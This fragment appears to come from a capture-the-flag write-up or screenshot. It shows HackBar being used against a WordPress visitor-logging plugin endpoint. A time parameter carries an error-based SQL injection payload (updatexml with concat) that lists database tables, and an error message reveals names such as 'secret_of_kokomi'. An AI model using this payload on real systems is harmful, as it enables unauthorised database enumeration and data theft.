 /gpt真好用
数据插入失败: XPATH syntax error: '~secret_of_kokomi,visitor_record'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Load URL
http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
time=updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where
table_schema=database()),0x7e),1)